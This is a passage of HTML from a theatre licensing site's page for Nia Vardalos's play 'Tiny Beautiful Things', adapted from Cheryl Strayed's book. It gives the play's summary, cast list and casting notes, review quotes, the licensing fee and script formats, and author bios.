15.3420429,20.7765669 L15.3420429,17.9677157 C15.3420429,17.5299818 15.6186891,17.1400544 16.0318479,16.9954488 C16.0136493,17.0018183 16.0986562,16.9416051 16.2311602,16.7527869 C16.5408856,16.3114281 16.7464685,15.5764693 16.7464685,14.4566518 C16.7464685,13.9767087 17.0746973,13.5734275 17.5189275,13.4590356 C17.5816591,13.3374429 17.6325272,13.1542758 17.6484107,12.9657468 C17.6585253,12.8456923 17.6531362,12.7394531 17.6397289,12.6619108 C17.1575185,12.5760541 16.7914101,12.154682 16.7914101,11.6478007 C16.7914101,11.3808516 16.8341417,11.2625406 16.9961761,10.8936227 C17.0545364,10.7619504 17.0896432,10.6828802 17.1158241,10.6228372 C17.163004,10.5146353 17.2027375,10.4197352 17.2400601,10.3249846 C17.5276585,9.59486206 17.6248794,8.96833998 17.4794375,8.38657229 C17.0373123,6.61807157 11.4936936,6.61807157 11.0515685,8.38657229 C10.9177669,8.92177849 10.386065,9.25655943 9.8455997,9.14589883 C9.73247438,9.12273635 9.63822976,9.10937634 9.56311554,9.10315705 C9.5800261,9.21494893 9.61328781,9.37974899 9.67361715,9.58111974 C9.72961743,9.76804066 9.80285149,9.97207012 9.89572225,10.2049295 C9.96280192,10.3731216 10.2015652,10.9386626 10.1728829,10.8695902 C10.3363745,11.2633097 10.3801118,11.3896752 10.3801118,11.6478007 C10.3801118,12.1667116 9.9964198,12.5960065 9.49726775,12.6674533 C9.48191818,12.7437552 9.4745983,12.8513118 9.48393506,12.9741639 C9.4979736,13.1588814 9.54687791,13.3389775 9.60805072,13.4591381 C10.052079,13.5736683 10.3801118,13.976852 10.3801118,14.4566518 C10.3801118,15.5764693 10.5856947,16.3114281 10.8954202,16.7527869 C11.0279242,16.9416051 11.112931,17.0018183 11.0947325,16.9954488 C11.5078913,17.1400544 11.7845374,17.5299818 11.7845374,17.9677157 L11.7845374,20.7765669 C11.7845374,21.1977788 11.5280934,21.576555 11.137008,21.7329892 C9.37575452,22.4374906 7.48592759,23.3007449 6.05759011,24.0569235 C5.32193808,24.4463864 4.73253051,24.7947917 4.33812871,25.0737589 C4.22403027,25.1544626 4.13053087,25.2264678 4.06019675,25.286326 L4.06019675,30.2796603 Z M29.9700858,20.7584477 L29.9700858,21.5595547 C30.2072251,21.6498091 30.4608587,21.7443104 30.738041,21.845944 C31.1069787,21.9812211 32.3517626,22.429475 32.5263463,22.4930235 C33.2113757,22.7423742 33.7039149,22.9297779 34.1312942,23.1073777 C35.6751516,23.7489363 36.2900009,24.139512 36.2900009,25.0725136 L36.2900009,31.3924287 C36.2900009,31.9613363 35.8288102,32.422527 35.2599025,32.422527 L27.5355619,32.422527 C26.9666543,32.422527 26.5054635,31.9613363 26.5054635,31.3924287 C26.5054635,30.823521 26.9666543,30.3623303 27.5355619,30.3623303 L34.2298042,30.3623303 L34.2298042,25.4318614 C34.0344327,25.3160457 33.7369818,25.1745194 33.3407123,25.0098474 C32.9480302,24.8466662 32.4801338,24.6686387 31.8216667,24.4289567 C31.6525449,24.3673963 30.4046153,23.9180097 30.0288087,23.7802139 C29.4665825,23.5740643 28.9949819,23.3951101 28.5574185,23.2200848 C28.1663331,23.0636506 27.9098891,22.6848744 27.9098891,22.2636624 L27.9098891,20.1570241 C27.9098891,19.695084 28.2174105,19.2896293 28.6622421,19.1650764 C28.6584546,19.1661369 28.7486298,19.1150376 28.8678144,18.9791672 C29.1358127,18.6736491 29.3143147,18.1631335 29.3143147,17.3481729 C29.3143147,16.9306573 29.5627095,16.5711574 29.9197818,16.4093906 C29.9686282,16.2741908 30.0061728,16.0840441 30.0168111,15.8879466 C30.0247075,15.7423892 30.0167914,15.6099939 29.9996083,15.5102959 C29.6002723,15.3684798 29.3143147,14.9872953 29.3143147,14.5393218 C29.3143147,14.3193708 29.3633877,14.1694994 29.4479199,13.991028 C29.4824386,13.9181493 29.520253,13.848626 29.5764729,13.7507424 C29.6394739,13.6420286 29.6764247,13.5783906 29.7034586,13.5310109 C29.7519881,13.4459581 29.7925073,13.3720777 29.8302365,13.2990553 C30.0950783,12.7864716 30.1786694,12.3840584 30.0693887,12.0562164 C29.6802215,10.8887149 25.3909022,10.8887149 25.0017351,12.0562164 C24.8368876,12.5507588 24.3285729,12.8441977 23.8163304,12.7393177 C23.8245735,12.7788072 23.8344191,12.8224748 23.8463868,12.8697546 C23.8845267,13.0204312 23.9376009,13.1874426 24.0071031,13.3802654 C24.0530925,13.507856 24.2267779,13.9614378 24.1972727,13.8832138 C24.3203686,14.2095651 24.3523835,14.3116217 24.3523835,14.5393218 C24.3523835,14.9937151 24.0581712,15.3793914 23.6498523,15.5162449 C23.6340493,15.6125946 23.6272481,15.7403327 23.6358109,15.881284 C23.6477785,16.0782819 23.6876872,16.2700757 23.7389344,16.4058154 C24.1002816,16.5658151 24.3523835,16.9275532 24.3523835,17.3481729 C24.3523835,18.1631335 24.5308855,18.6736491 24.7988838,18.9791672 C24.9180684,19.1150376 25.0082436,19.1661369 25.0044561,19.1650764 C25.4492877,19.2896293 25.7568091,19.695084 25.7568091,20.1570241 L25.7568091,21.5614497 C25.7568091,22.1303573 25.2956184,22.591548 24.7267107,22.591548 C24.1578031,22.591548 23.6966124,22.1303573 23.6966124,21.5614497 L23.6966124,20.7584477 C23.5474614,20.6442397 23.3969043,20.505082 23.2501121,20.3377388 C22.7452446,19.7621899 22.4197185,18.9805739 22.3226577,17.9915436 C21.8616747,17.5590623 21.6284003,16.8127126 21.5794053,16.0062107 C21.5330735,15.2435469 21.6804071,14.5326706 22.0643443,14.0660149 C21.975965,13.8199111 21.905015,13.5958828 21.8491794,13.3752971 C21.6676232,12.6580374 21.6541564,12.0559368 21.9519294,11.5146381 C22.2632395,10.9487314 22.7966495,10.6735371 23.4619499,10.6499901 C25.2757157,8.38409058 31.1008443,8.63566886 32.0238629,11.4047249 C32.3403868,12.3542965 32.1623037,13.2544022 31.6859978,14.1950163 C31.9938172,14.6567712 32.1115943,15.306249 32.0739828,15.9995481 C32.0299718,16.810811 31.803137,17.559194 31.3439846,17.9921131 C31.2468547,18.9808739 30.9213567,19.7623004 30.4165861,20.3377388 C30.2697939,20.505082 30.1192368,20.6442397 29.9700858,20.7584477 Z"></path>
        </g>
    </g>
</svg>            <h6 class="type-attribute-label">Target Audience</h6>
            <div class="type-small">
                              Adult
                          </div>
          </li>
        
      </ul>

          </div>

  </div>
  <div class="col-med-4 col-lg-3 col-lg-push-1">

  <div class="perform-card__container">
    <div class="perform-card card--no-shadow">
      <div class="block-centered">
              </div>
    </div>
      </div>

</div>
</div>


<div class="row">
  <span id="details" class="anchor"></span>
  <div class="pdp-section pdp-section--full float-l width-full-100">
    <div class="col-12">
      <h3 class="type-h3 add-large-x-large-bottom-margin">Details</h3>
    </div>
    <div class="flex flex--md-column-to-row float-l width-100-full">
      <div class="col-med-8 medium-order-2 section-lead">
                  <h5 class="type-h4 add-bottom-margin">Summary</h5>
                      <div class="type-regular longer-content">
              <p>Based on the bestselling book by Cheryl Strayed and adapted for the stage by Nia Vardalos, <em>Tiny Beautiful Things</em> personifies the questions and answers that “Sugar” was publishing online from 2010-2012. When the struggling writer was asked to take over the unpaid, anonymous position of advice columnist, Strayed used empathy and her personal experiences to help those seeking guidance for obstacles both large and small.</p><br/><p><em>Tiny Beautiful Things</em> is a play about reaching when you’re stuck, healing when you’re broken, and finding the courage to take on the questions that have no answers.</p>
            </div>
          
                      <h5 class="type-h4 add-x-large-top-margin add-bottom-margin">History</h5>
                          <div class="type-regular longer-content">
                <i>Tiny Beautiful Things </i>premiered at the Public Theater in New York City in November 2016 under the direction of Thomas Kail.<p></p>
              </div>
                      
                    <div class="">
            <h5 class="type-h4 add-large-top-margin add-large-top-padding add-small-bottom-margin">Cast Attributes</h5>
            <ul class="inline-flex-list add-top-margin">
                              <li>
                  <a target="_blank"
                     href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=22-1&amp;attrName=Strong+Role+for+Leading+Woman+%28Star+Vehicle%29"
                     class="pill pill-keyword type-circular">Strong Role for Leading Woman (Star Vehicle)</a>
                </li>
                          </ul>
          </div>
          
                      <div
              class="add-large-x-large-top-margin">
              <h5 class="type-h4">Keywords</h5>
              <ul class="inline-flex-list add-top-margin">
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Death"
                      class="pill pill-keyword type-circular">Death</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Love"
                      class="pill pill-keyword type-circular">Love</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Marriage"
                      class="pill pill-keyword type-circular">Marriage</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Memory"
                      class="pill pill-keyword type-circular">Memory</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Parenting%2FFamily"
                      class="pill pill-keyword type-circular">Parenting/Family</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Media"
                      class="pill pill-keyword type-circular">Media</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=LGBTQ%2B+Experience"
                      class="pill pill-keyword type-circular">LGBTQ+ Experience</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=Women%E2%80%99s+Experience"
                      class="pill pill-keyword type-circular">Women’s Experience</a>
                  </li>
                                  <li>
                    <a href="https://www.concordtheatricals.co.uk/search?keyword=From+Off-Broadway"
                      class="pill pill-keyword type-circular">From Off-Broadway</a>
                  </li>
                              </ul>
            </div>
          
                      <div
              class="add-large-x-large-top-margin">
                <h5 class="type-h4">Performing Groups</h5>
                <ul class="inline-flex-list add-top-margin">
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=337-9&amp;attrName=College+Theatre%2FStudent"
                         class="pill pill-keyword type-circular">College Theatre/Student</a>
                    </li>
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=340-9&amp;attrName=Professional+Theatre"
                         class="pill pill-keyword type-circular">Professional Theatre</a>
                    </li>
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=342-9&amp;attrName=Reader%E2%80%99s+Theatre"
                         class="pill pill-keyword type-circular">Reader’s Theatre</a>
                    </li>
                                      <li>
                      <a target="_blank"
                         href="https://www.concordtheatricals.co.uk/perform/catalog?attrId=346-9&amp;attrName=Blackbox%2FSecond+Stage%2FFringe+Groups"
                         class="pill pill-keyword type-circular">Blackbox/Second Stage/Fringe Groups</a>
                    </li>
                                  </ul>
            </div>
          
            </div>

      <div class="col-med-4 col-lg-3 col-lg-push-1 flex flex--column">
        <div class="section-lead medium-order-2">
  
      <div is="InlineModal" button-class="btn btn--full btn--border-black btn--secondary btn--padding-light add-initial-bottom-margin" button-text="CAST LIST" header-text="Tiny Beautiful Things &mdash; Cast List" v-cloak>
      <b>SUGAR</b> — Age is 37 and up, no limit. Ethnicity is open. She is a writer, a married mom to two children. On a whim, she takes a job of an anonymous online advice columnist, only to discover that she needs the Letter Writers as much as they need her.<br><b>MALE LETTER WRITER #1</b> — Age, gender and ethnicity are open. This person first appears when he emails Sugar with the offer of the job as an online advice columnist, and later appears as several Letter Writers, including women. Most notably he plays someone who repeatedly trolls Sugar online by signing off as WTF, and a father who has lost his 22 year old son in a car accident.<br><b>FEMALE LETTER WRITER</b> — Age, gender and ethnicity are open. This person plays a variety of Letter Writers of many ages, including an assortment of males. Most notably, she plays a woman dealing with the after effects of a miscarriage, plus Sugar’s mother who appears in flashbacks.<br><b>MALE LETTER WRITER #2</b> — Age, gender and ethnicity are open. This person plays a variety of roles, including women. Most notably he plays a transgender person in search of an answer about family, plus someone who is unsure about maintaining a relationship with a narcissist father.<br>
    </div>
        <div is="InlineModal" button-class="btn btn--full btn--border-black btn--secondary btn--padding-light" button-text="CASTING NOTES" header-text="Tiny Beautiful Things &mdash; Casting Notes" v-cloak>
      <p>The distribution of the letters is open to the director’s choices. The goal was to create a piece which could be played by all genders and ethnicities.</p>

    </div>
  </div>

<div class="type-small">
  <ul class="title-list">
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Time Period</strong>
          Contemporary
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Setting</strong>
          <p>The home of "Sugar"</p>
        </div>
      </li>
              <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Features</strong>
          
                    Contemporary Costumes/Street Clothes
        </div>
      </li>
                  <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Duration</strong>
          75 Minutes
        </div>
      </li>
    
          <li>
        <div>
          <strong class="type-h5 add-size-8-bottom-margin">Cautions</strong>
          <ul>
                          <li class="type-small list-unstyled">Strong Language</li>
                      </ul>
        </div>
      </li>
    
  </ul>
</div>
      </div>
    </div>
  </div>
</div>
      <div class="row">
        <span class="anchor" id="media"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
    <h3 class="type-h3">Media</h3>

          <div class="type-regular add-large-x-large-top-margin">
        <div is="ReadMore" color="silver-ultralight">
                      <div class="quote-lead">
              <blockquote class="type-h3 no-text-transform no-margin-sides">“Provocative, poignant and rich." – <i>New York Daily News</i><br/></blockquote>
            </div>
                    <p>Critic’s Pick! “<i>Tiny Beautiful Things</i> is about the endangered art of listening to – and really hearing and responding to – other people…it works beautifully as a sustained theatrical exercise in empathy.” – <i>The New York Times</i></p><br><p>“Catharsis, that ancient communal ritual of purging and healing…a show that aims to open our eyes to the tiny moments when the world surprises us with care.” – <i>New York Magazine</i></p><br><p>“Should be a sought-after title for other venues looking for a theatrical hug in turbulent times.” – <i>Variety</i></p><br><p>“It’s provocative, poignant and rich.” – <i>New York Daily News</i></p><br><p>“Heart-tugging and emotionally rewarding.” – <i>The Huffington Post</i></p>
        </div>
      </div>
    
          <div class="type-regular js-show-more add-large-x-large-top-margin">
        <h3 class="type-h4 add-initial-bottom-margin">Videos</h3>
        <ul class="unstyled-list unstyled-list--flush flex flex--between flex-wrap js-show-more-content video-content">
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="youtube__wrapper">
                <div class="youtube__video media-embed" data-youtube>
                  <img class="youtube__placeholder b-lazy" src="[data-uri]" data-src="https://i.ytimg.com/vi/dwpJuLx0u3w/hqdefault.jpg" alt="Nia Vardalos Believes In Ghosts And Never Has Food Guilt youtube thumbnail" />
                  <button aria-label="Play Video" type="button" class="youtube__button" data-youtube-button="https://www.youtube.com/embed/dwpJuLx0u3w"></button>
                </div>
              </div>
              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                <span class="type-small">Nia Vardalos Believes In Ghosts And Never Has Food Guilt</span>
              </p>
            </li>
                      <li class="flex-basis-50-desktop sm-padding-right-size-28 no-bottom-margin">
              <div class="youtube__wrapper">
                <div class="youtube__video media-embed" data-youtube>
                  <img class="youtube__placeholder b-lazy" src="[data-uri]" data-src="https://i.ytimg.com/vi/CYJ2tnns7_Y/hqdefault.jpg" alt="PUBLIC FORUM: A Conversation with Cheryl Strayed youtube thumbnail" />
                  <button aria-label="Play Video" type="button" class="youtube__button" data-youtube-button="https://www.youtube.com/embed/CYJ2tnns7_Y"></button>
                </div>
              </div>
              <p class="add-x-small-top-margin add-large-x-large-bottom-margin">
                <span class="type-small">PUBLIC FORUM: A Conversation with Cheryl Strayed</span>
              </p>
            </li>
                  </ul>
              </div>
    
      </div>
</div>
                <span class="anchor" id="materials"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Licensing &amp; Materials</h3>
          <div class="type-bold add-large-x-large-top-margin add-large-x-large-bottom-margin">
        <div class="type-body-260">
          <ul class="unstyled-list">
                          <li>Minimum Fee: <strong>£55 per performance plus VAT when applicable.</strong></li>
                                  </ul>
        </div>
      </div>
      </div>

  <div class="materials-card__wrapper clear-both">
    
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content type-regular flex flex--column flex--between">
          <div>
            <h4 class="type-h4 add-initial-bottom-margin">Scripts</h4>
            <h5 class="type-h5 add-initial-bottom-margin">Available Formats:</h5>

            <ul>
                              <li>
                  <a href="/s/62781/tiny-beautiful-things?variantId=104268"
                    class="type-link no-underline type-regular">Acting Edition</a>
                </li>
                              <li>
                  <a href="/s/62781/tiny-beautiful-things?variantId=125475"
                    class="type-link no-underline type-regular">Spiralbound</a>
                </li>
                              <li>
                  <a href="/s/62781/tiny-beautiful-things?variantId=125476"
                    class="type-link no-underline type-regular">Large</a>
                </li>
                          </ul>
          </div>
          <div class="add-large-top-margin">
            <a href="/s/62781/tiny-beautiful-things"
              class="btn btn--padding-light btn--full">Get the Script</a>
          </div>
        </div>
      </div>
    
    
          <div class="materials-card col-med-4 flex">
        <div class="materials-card__content">
          <h4 class="type-h4 add-initial-bottom-margin">Add-Ons</h4>
          <div class="type-regular add-size-24-bottom-margin">Take a look below at how you can enhance your show!</div>
          <ul class="unstyled-list">
                        <li class="add-size-24-bottom-margin"><a href="/resources/ticketing" class="type-semibold icon-link icon-link--large display-block">
              <span class="color-gold"><svg width="32" height="29" viewBox="0 0 32 29" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#AC9151">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M9.19526 22.2065C9.96943 22.247 10.7352 22.4242 11.4474 22.7298L25.1726 14.1673C25.2123 13.3935 25.39 12.6273 25.6952 11.9149L22.2243 6.33677C21.4509 6.2963 20.6858 6.11766 19.9729 5.81134L6.24981 14.3732C6.2094 15.1491 6.03101 15.916 5.72581 16.6298L9.19526 22.2065ZM11.5359 24.431L11.1617 24.2405C10.4293 23.8679 9.59523 23.6628 8.78832 23.6893L8.36814 23.6949L4.02697 16.7177L4.2172 16.343C4.59069 15.6096 4.78162 14.7869 4.76977 13.9643L4.7642 13.5442L19.8851 4.10944L20.26 4.30133C20.9924 4.67464 21.8118 4.88468 22.6313 4.85398L23.0515 4.84839L27.3933 11.8269L27.2031 12.2016C26.8317 12.9336 26.6408 13.7549 26.6526 14.5762L26.6582 14.997L11.5359 24.431ZM8.86636 25.179C9.81264 25.179 10.7429 25.5572 11.4202 26.2592L28.3473 15.6989C28.1166 15.0612 28.0741 14.3704 28.2309 13.6935C28.3877 13.016 28.7312 12.4131 29.2197 11.9421L23.7539 3.15627C23.1163 3.38863 22.4257 3.43119 21.7484 3.2728C21.0725 3.11579 20.4712 2.77109 20.0001 2.28124L3.07442 12.8408C3.30576 13.48 3.34827 14.1729 3.19079 14.8504C3.034 15.5287 2.69047 16.1316 2.20131 16.6026L7.66714 25.3884C8.05806 25.2467 8.4636 25.179 8.86636 25.179ZM11.0112 28.2695L10.6182 27.6373C10.0182 26.6744 8.74581 26.3785 7.78072 26.9807L7.14941 27.3743L0.192383 16.1916L0.823699 15.7973C1.29057 15.5057 1.61668 15.05 1.74141 14.5134C1.86614 13.9761 1.77485 13.4228 1.48428 12.9553L1.09058 12.3231L20.4112 0.269531L20.8049 0.902422C21.0955 1.37064 21.5505 1.6965 22.0864 1.8214C22.6215 1.94561 23.1727 1.8549 23.6396 1.56392L24.2716 1.17037L31.2286 12.3531L30.5966 12.7466C30.1304 13.0376 29.805 13.4939 29.681 14.0298C29.557 14.5664 29.6482 15.1177 29.9381 15.5845L30.3318 16.2167L11.0112 28.2695Z"/>
</svg>
</span>
              Ticketing
            </a></li>
                      </ul>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="authors"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12 col-med-lg-8">
  <h3 class="type-h3 add-large-x-large-bottom-margin">Authors</h3>
            <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <a
              href="https://www.concordtheatricals.co.uk/a/118039/nia-vardalos">
              <img class="b-lazy"
                src="[data-uri]"
                data-src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0057469_nia_vardalos_150.jpeg"
                alt="Nia Vardalos">
            </a>
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/118039/nia-vardalos"
            class="type-link strict no-underline">
            <h4 class="type-h4">Nia Vardalos</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                              <div class="type-regular"><strong>Nia Vardalos</strong> wrote and starred in<em> My Big Fat Greek Wedding,</em> which earned her an Academy Award nomination for Best Original Screenplay, a Golden Globe nomination for Best Actress in a Motion Picture Musical or Comedy, and an Independent Spirit Award and People’s Choice Award.  ...</div>
                                            <a class="type-link type-link--arrow type-regular"
                  href="https://www.concordtheatricals.co.uk/a/118039/nia-vardalos">
                  <span>View full profile</span>
                </a>
                          </div>
                      </div>
        </div>
      </div>
                <div class="flex pdp-author flex--column__small-down">
        <div class="pdp-author__thumbnail add-bottom-margin">
          
                      <img class="b-lazy" src="[data-uri]"
              data-src="/images/DefaultAuthor3.jpg" alt="Author">
                  </div>
        <div class="">
          <a href="https://www.concordtheatricals.co.uk/a/119183/cheryl-strayed"
            class="type-link strict no-underline">
            <h4 class="type-h4">Cheryl Strayed</h4>
          </a>
          <div class="flex flex--desktop">
            <div class="">
              
                                        </div>
                      </div>
        </div>
      </div>
      </div>
</div>
        <span class="anchor" id="now-playing"></span>
<div class="pdp-section pdp-section--full float-l">
  <div class="col-12">
    <h3 class="type-h3 add-large-x-large-bottom-margin">Now Playing</h3>
    <div class="now-playing-map__container show-medium-up">
	<div class="iframe-placeholder">
		<iframe
			id="now-playing-map"
			title="Now playing map"
			frameborder="0"
			scrolling="no"
			marginheight="0"
			marginwidth="0"
			width="100%"
			height="100%" class="b-lazy"
			src="[data-uri]"
			data-src="https://shop.concordtheatricals.co.uk/now-playing?embed=1&productId=62781"></iframe>
	</div>
</div>
  </div>
</div>
              </div>
    </div>
  </div>

		</main>

		<footer class="main-footer bg-color-purple component-padding">
	<div class="main-footer__top">
		<div class="row">
			<div class="col-med-4 medium-centered align-center main-footer__logo">
				<svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 